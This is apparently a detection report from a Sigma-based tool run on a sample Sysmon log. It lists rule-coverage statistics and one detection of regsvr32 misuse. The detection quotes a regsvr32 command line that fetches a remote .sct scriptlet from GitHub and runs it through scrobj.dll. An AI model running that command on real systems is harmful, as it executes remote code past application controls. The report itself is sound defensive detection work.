 Bastion detection report
Log file sysmon_1_persist_bitsjob_SetNotifyCmdLine.evtx (windows) · Sigma r2026-07-01 · ATT&CK v20.1
6
events scanned
2480
rules loaded
3
detections
2
techniques observed
314/706
techniques covered by ruleset
210
writable gaps: visible in this telemetry, no rule
4
uncovered: needs telemetry Bastion does not read
178
uncovered: no Windows/Linux component
Caveats: 1 rules use unsupported Sigma grammar and were not evaluated; 0 rules errored and were skipped. Neither group counts toward coverage.
Detections by ATT&CK tactic
STEALTH (3)
MEDIUM Potential Regsvr32 Commandline Flag Anomaly T1218.010 Regsvr32
sysmon_1_persist_bitsjob_SetNotifyCmdLine.evtx · 2019-05-13T18:03:19.681479+00:00 · rule b236190c-1c61-41e9-84b3-3fe03f6d76b0
Image C:\Windows\System32\regsvr32.exe
CommandLine /u /s /i:https://raw.githubusercontent.com/3gstudent/SCTPersistence/master/calc.sct scrobj.dll
<Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event"><System><Provider Name="Microsoft-Windows-Sysmon" Guid="{5770385f-c2
2a-43e0-bf4c-06f5698ffbd9}"></Provider>